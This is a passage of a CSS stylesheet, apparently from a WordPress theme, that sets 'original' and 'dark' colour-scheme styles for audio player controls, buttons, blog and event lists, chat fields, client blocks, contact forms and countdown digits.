  border-color: #f4f4f4;
}
.scheme_dark .sc_audio .sc_audio_container .mejs-container div.mejs-inner {
  border-color: #000000;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: #20c7ca;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: #B4CF04;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: #20c7ca;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  background-color: #D6E010;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  background-color: #189799;
}
.scheme_original .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  border-color: #D6E010;
}
.scheme_dark .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:hover:before {
  border-color: #189799;
}
.scheme_original .wp-video .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_original .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before {
  color: #43454c;
}
.scheme_dark .wp-video .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_dark .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before {
  color: #d0d0d0;
}
.scheme_original .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  color: #43454c;
}
.scheme_dark .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  color: #d0d0d0;
}
.scheme_original .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_original .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container:before {
  color: #9fa0a3;
}
.scheme_dark .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_dark .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container:before {
  color: #909090;
}
.scheme_original span.mejs-time-total.mejs-time-slider,
.scheme_original .mejs-horizontal-volume-total {
  background-color: #f4f4f4;
}
.scheme_dark span.mejs-time-total.mejs-time-slider,
.scheme_dark .mejs-horizontal-volume-total {
  background-color: #000000;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button {
  font-size: 0.813rem;
  line-height: 1.3em;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button.sc_button_style_filled {
  border: none;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled {
  background-color: #B4CF04;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button.sc_button_style_filled {
  background-color: #20c7ca;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button.sc_button_style_filled {
  color: #ffffff;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button.sc_button_style_filled {
  color: #f0f0f0;
}
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  background-color: #D6E010;
}
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
  background-color: #189799;
}
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  color: #ffffff;
}
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
  color: #f0f0f0;
}
.scheme_original .sc_button.sc_button_style_border {
  border-color: #9fa0a3;
}
.scheme_dark .sc_button.sc_button_style_border {
  border-color: #909090;
}
.scheme_original .sc_button.sc_button_style_border {
  color: #9fa0a3;
}
.scheme_dark .sc_button.sc_button_style_border {
  color: #909090;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  color: #B4CF04;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
  color: #20c7ca;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  border-color: #B4CF04;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
  border-color: #20c7ca;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  border-color: #f4f4f4;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  border-color: #000000;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  color: #9fa0a3;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:before {
  color: #909090;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  border-color: #B4CF04;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  border-color: #20c7ca;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  background-color: #20c7ca;
}
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_original .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  color: #ffffff;
}
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button button:hover:before,
.scheme_dark .sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:before {
  color: #f0f0f0;
}
.scheme_original .sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: rgba(240,240,240,0);
}
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(244,244,244,0.4);
}
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(0,0,0,0.4);
}
.scheme_original .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(244,244,244,0.9);
}
.scheme_dark .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total {
  background-color: rgba(0,0,0,0.9);
}
.scheme_original .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_original .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio_image.sc_audio.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio.inverse_color.sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current,
.scheme_dark .sc_audio_type_minimal .mejs-controls .mejs-pause ~ .mejs-time-rail .mejs-time-total .mejs-time-current {
  background-color: #20c7ca;
}
.scheme_original .sc_audio.inverse_color .sc_audio_title,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_title,
.scheme_original .sc_audio.inverse_color             .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_original .sc_audio.inverse_color             .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  color: #ffffff;
}
.scheme_dark .sc_audio.inverse_color .sc_audio_title,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_title,
.scheme_dark .sc_audio.inverse_color             .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-controls .mejs-button.mejs-volume-button button:before,
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container,
.scheme_dark .sc_audio.inverse_color             .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  color: #f0f0f0;
}
.scheme_original .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #ffffff;
}
.scheme_dark .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_dark .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #f0f0f0;
}
.scheme_original .sc_audio.inverse_color           .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio_image.sc_audio        .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.scheme_original .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: rgba(255,255,255,0.3);
}
.scheme_dark .sc_audio.inverse_color           .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio_image.sc_audio        .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .sc_audio.inverse_color            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.scheme_dark .sc_audio_image.sc_audio        .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: rgba(240,240,240,0.3);
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  background-color: rgba(240,240,240,0);
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: rgba(255,255,255,0.3);
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
  border-color: rgba(240,240,240,0.3);
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  background-color: #B4CF04;
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  background-color: #20c7ca;
}
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_original .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  border-color: #B4CF04;
}
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button.mejs-pause button:before,
.scheme_dark .sc_audio.inverse_color            .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button:hover button:before {
  border-color: #20c7ca;
}
.scheme_original .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  background-color: rgba(255,255,255,0);
}
.scheme_dark .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  background-color: rgba(240,240,240,0);
}
.scheme_original .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  border-color: rgba(255,255,255,0.3);
}
.scheme_dark .sc_audio.inverse_color  .sc_audio_container .mejs-container div.mejs-inner,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container .mejs-container div.mejs-inner {
  border-color: rgba(240,240,240,0.3);
}
.scheme_original .sc_audio.inverse_color  .sc_audio_container:hover .mejs-container div.mejs-inner,
.scheme_original .sc_audio_image.sc_audio        .sc_audio_container:hover .mejs-container div.mejs-inner {
  border-color: #ffffff;
}
.scheme_dark .sc_audio.inverse_color  .sc_audio_container:hover .mejs-container div.mejs-inner,
.scheme_dark .sc_audio_image.sc_audio        .sc_audio_container:hover .mejs-container div.mejs-inner {
  border-color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #B4CF04;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #20c7ca;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #B4CF04;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #20c7ca;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #f0f0f0;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #4e505d;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #666666;
}
.scheme_original .sc_blogger_item.sc_plain_item {
  background-color: #4e505d;
}
.scheme_dark .sc_blogger_item.sc_plain_item {
  background-color: #666666;
}
.scheme_original li.sc_blogger_item.event_item {
  border-color: rgba(244,244,244,0.3);
}
.scheme_dark li.sc_blogger_item.event_item {
  border-color: rgba(0,0,0,0.3);
}
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  background-color: #B4CF04;
}
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  background-color: #20c7ca;
}
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  border-color: #B4CF04;
}
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start {
  border-color: #20c7ca;
}
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day,
.scheme_original li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .month_year {
  color: #ffffff;
}
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .day,
.scheme_dark li.sc_blogger_item.event_item > div.sc_list_event_date_start .position_date .month_year {
  color: #f0f0f0;
}
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_details,
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_location,
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title {
  color: #ffffff;
}
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_details,
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_event_location,
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title {
  color: #f0f0f0;
}
.scheme_original .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title:hover {
  color: #B4CF04;
}
.scheme_dark .sc_list.color_light  li.sc_blogger_item.event_item div.sc_list_item_content .sc_list_title:hover {
  color: #20c7ca;
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location div.sc_list_event_location_content,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item .blogger-list-icon,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  color: #ffffff;
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_location div.sc_list_event_location_content,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item .blogger-list-icon,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  color: #f0f0f0;
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content {
  color: rgba(255,255,255,0.5);
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_event_details div.sc_list_event_details_content {
  color: rgba(240,240,240,0.5);
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  border-color: rgba(244,244,244,0.3);
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a {
  border-color: rgba(0,0,0,0.3);
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  border-color: rgba(180,207,4,0.3);
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  border-color: rgba(32,199,202,0.3);
}
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_original ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  color: #B4CF04;
}
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item > div.sc_list_item_content .sc_list_title:hover,
.scheme_dark ul.sc_list.with_button li.sc_blogger_item.event_item div.button a:hover {
  color: #20c7ca;
}
.scheme_original .sc_call_to_action .sc_call_to_action_descr {
  color: #3b3b42;
}
.scheme_dark .sc_call_to_action .sc_call_to_action_descr {
  color: #e0e0e0;
}
.scheme_original .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented {
  color: #f0f0f0;
}
.scheme_original .sc_call_to_action_accented {
  background-color: #B4CF04;
}
.scheme_dark .sc_call_to_action_accented {
  background-color: #20c7ca;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
  color: #ffffff;
}
.scheme_dark .sc_call_to_action_accented .sc_item_title,
.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,
.scheme_dark .sc_call_to_action_accented .sc_item_descr {
  color: #f0f0f0;
}
.scheme_original .sc_chat .sc_chat_field {
  color: #9fa0a3;
}
.scheme_dark .sc_chat .sc_chat_field {
  color: #909090;
}
.scheme_original .sc_chat .sc_chat_field {
  background-color: #ffffff;
}
.scheme_dark .sc_chat .sc_chat_field {
  background-color: #333333;
}
.scheme_original .sc_chat .sc_chat_field {
  border-color: #f4f4f4;
}
.scheme_dark .sc_chat .sc_chat_field {
  border-color: #000000;
}
.scheme_original .sc_chat_inner .sc_chat_title a {
  color: #3b3b42;
}
.scheme_dark .sc_chat_inner .sc_chat_title a {
  color: #e0e0e0;
}
.scheme_original .sc_chat_inner .sc_chat_title a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_chat_inner .sc_chat_title a:hover {
  color: #20c7ca;
}
.scheme_original .sc_chat .sc_chat_field:before {
  border-bottom-color: #f4f4f4;
}
.scheme_dark .sc_chat .sc_chat_field:before {
  border-bottom-color: #000000;
}
.scheme_original .sc_chat .sc_chat_field:after {
  border-bottom-color: #ffffff;
}
.scheme_dark .sc_chat .sc_chat_field:after {
  border-bottom-color: #333333;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #ffffff;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #f0f0f0;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(59,59,66,0.8);
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(224,224,224,0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
  color: #ffffff;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title,
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a {
  color: #f0f0f0;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #B4CF04;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #20c7ca;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
  color: #B4CF04;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_dark .sc_clients_style_clients-2 .sc_client_position {
  color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button {
  color: #ffffff;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button {
  color: #f0f0f0;
}
.scheme_original .sc_contact_form .sc_contact_form_button button {
  border-color: #B4CF04;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button {
  border-color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button {
  background-color: #B4CF04;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button {
  background-color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button:hover {
  color: #B4CF04;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button:hover {
  color: #20c7ca;
}
.scheme_original .sc_contact_form .sc_contact_form_button button:hover {
  background-color: #ffffff;
}
.scheme_dark .sc_contact_form .sc_contact_form_button button:hover {
  background-color: #f0f0f0;
}
.scheme_original .sc_contact_form .sc_contact_form_address_label,
.scheme_original .sc_contact_form .sc_contact_form_item > label {
  color: #3b3b42;
}
.scheme_dark .sc_contact_form .sc_contact_form_address_label,
.scheme_dark .sc_contact_form .sc_contact_form_item > label {
  color: #e0e0e0;
}
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  border-color: #f4f4f4;
}
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  border-color: #909090;
}
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_original .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  background-color: #4e505d;
}
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.scheme_dark .sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
  background-color: #666666;
}
.scheme_original .sc_contact_form_select_container {
  background-color: #4e505d;
}
.scheme_dark .sc_contact_form_select_container {
  background-color: #666666;
}
.scheme_original .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item textarea,
.scheme_original .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item input {
  border-color: #f4f4f4;
}
.scheme_dark .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item textarea,
.scheme_dark .sc_contact_form.sc_contact_form_style_1 .sc_contact_form_item input {
  border-color: #000000;
}
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
  color: #B4CF04;
}
.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
